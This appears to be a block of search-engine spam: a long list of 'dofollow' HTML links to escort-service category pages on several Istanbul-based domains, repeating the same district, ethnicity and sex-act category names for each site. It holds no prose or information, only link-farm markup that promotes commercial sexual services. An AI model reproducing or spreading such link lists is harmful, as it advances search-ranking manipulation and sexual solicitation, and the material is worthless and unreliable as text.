<a href="https://bagcilareskortbayan.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://bagcilareskortbayan.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://bagcilareskortbayan.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://bagcilareskortbayan.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://bagcilareskortbayan.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://bagcilareskortbayan.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://bagcilareskortbayan.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://bagcilareskortbayan.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://bagcilareskortbayan.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://bagcilareskortbayan.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://bagcilareskortbayan.com/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://bagcilareskortbayan.com/" title="Güneşli Escort" rel="dofollow">Güneşli Escort</a>
<a href="https://bagcilareskortbayan.com/" title="Bagcilar Escort" rel="dofollow">Bagcilar Escort</a>
<a href="https://maltepeescortbul.com/category/alman-escort/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://maltepeescortbul.com/category/anadolu-yakasi-escort/" title="İstanbul Eskort" rel="dofollow">İstanbul Eskort</a>
<a href="https://maltepeescortbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://maltepeescortbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://maltepeescortbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://maltepeescortbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://maltepeescortbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://maltepeescortbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://maltepeescortbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://maltepeescortbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://maltepeescortbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://maltepeescortbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://maltepeescortbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://maltepeescortbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://maltepeescortbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://maltepeescortbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://maltepeescortbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://maltepeescortbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://maltepeescortbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://maltepeescortbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://maltepeescortbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://maltepeescortbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://maltepeescortbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://maltepeescortbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://maltepeescortbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://maltepeescortbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://maltepeescortbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://maltepeescortbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://maltepeescortbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://maltepeescortbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://maltepeescortbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://maltepeescortbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://maltepeescortbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://maltepeescortbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://maltepeescortbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://maltepeescortbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://maltepeescortbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://maltepeescortbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://maltepeescortbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://maltepeescortbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://maltepeescortbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://maltepeescortbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://maltepeescortbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://maltepeescortbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://maltepeescortbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://maltepeescortbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://maltepeescortbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://maltepeescortbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://maltepeescortbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://maltepeescortbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://maltepeescortbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://maltepeescortbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://maltepeescortbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://maltepeescortbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://maltepeescortbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://maltepeescortbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://maltepeescortbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://maltepeescortbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://maltepeescortbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://maltepeescortbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://maltepeescortbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://maltepeescortbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://maltepeescortbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://maltepeescortbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://maltepeescortbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://maltepeescortbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://maltepeescortbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://maltepeescortbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://maltepeescortbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://maltepeescortbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://maltepeescortbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://maltepeescortbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://maltepeescortbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://maltepeescortbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://maltepeescortbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://maltepeescortbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://maltepeescortbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://maltepeescortbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://maltepeescortbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://maltepeescortbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://maltepeescortbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://maltepeescortbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://maltepeescortbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://maltepeescortbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://maltepeescortbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://maltepeescortbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://maltepeescortbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://maltepeescortbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://maltepeescortbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://maltepeescortbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://maltepeescortbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://maltepeescortbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://maltepeescortbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://maltepeescortbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://maltepeescortbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://maltepeescortbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://maltepeescortbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://maltepeescortbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://maltepeescortbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://maltepeescortbul.com/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://maltepeescortbul.com/" title="Escort Maltepe" rel="dofollow">Escort Maltepe</a>
<a href="https://sislieskortbul.com/category/alman-escort/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://sislieskortbul.com/category/anadolu-yakasi-escort/" title="İstanbul Eskort" rel="dofollow">İstanbul Eskort</a>
<a href="https://sislieskortbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://sislieskortbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://sislieskortbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://sislieskortbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://sislieskortbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://sislieskortbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://sislieskortbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://sislieskortbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://sislieskortbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://sislieskortbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://sislieskortbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://sislieskortbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://sislieskortbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://sislieskortbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://sislieskortbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://sislieskortbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://sislieskortbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://sislieskortbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://sislieskortbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://sislieskortbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://sislieskortbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://sislieskortbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://sislieskortbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://sislieskortbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://sislieskortbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://sislieskortbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://sislieskortbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://sislieskortbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://sislieskortbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://sislieskortbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://sislieskortbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://sislieskortbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://sislieskortbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://sislieskortbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://sislieskortbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://sislieskortbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://sislieskortbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://sislieskortbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://sislieskortbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://sislieskortbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://sislieskortbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://sislieskortbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://sislieskortbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://sislieskortbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://sislieskortbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://sislieskortbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://sislieskortbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://sislieskortbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://sislieskortbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://sislieskortbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://sislieskortbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://sislieskortbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://sislieskortbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://sislieskortbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://sislieskortbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://sislieskortbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://sislieskortbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://sislieskortbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://sislieskortbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://sislieskortbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://sislieskortbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://sislieskortbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://sislieskortbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://sislieskortbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://sislieskortbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://sislieskortbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://sislieskortbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://sislieskortbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://sislieskortbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://sislieskortbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://sislieskortbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://sislieskortbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://sislieskortbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://sislieskortbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://sislieskortbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://sislieskortbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://sislieskortbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://sislieskortbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://sislieskortbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://sislieskortbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://sislieskortbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://sislieskortbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://sislieskortbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://sislieskortbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://sislieskortbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://sislieskortbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://sislieskortbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://sislieskortbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://sislieskortbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://sislieskortbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://sislieskortbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://sislieskortbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://sislieskortbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://sislieskortbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://sislieskortbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://sislieskortbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://sislieskortbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://sislieskortbul.com/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://uskudarescortbul.com/category/alman-escort/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://uskudarescortbul.com/category/anadolu-yakasi-escort/" title="İstanbul Eskort" rel="dofollow">İstanbul Eskort</a>
<a href="https://uskudarescortbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://uskudarescortbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://uskudarescortbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://uskudarescortbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://uskudarescortbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://uskudarescortbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://uskudarescortbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://uskudarescortbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://uskudarescortbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://uskudarescortbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://uskudarescortbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://uskudarescortbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://uskudarescortbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://uskudarescortbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://uskudarescortbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://uskudarescortbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://uskudarescortbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://uskudarescortbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://uskudarescortbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://uskudarescortbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://uskudarescortbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://uskudarescortbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://uskudarescortbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://uskudarescortbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://uskudarescortbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://uskudarescortbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://uskudarescortbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://uskudarescortbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://uskudarescortbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://uskudarescortbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://uskudarescortbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://uskudarescortbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://uskudarescortbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://uskudarescortbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
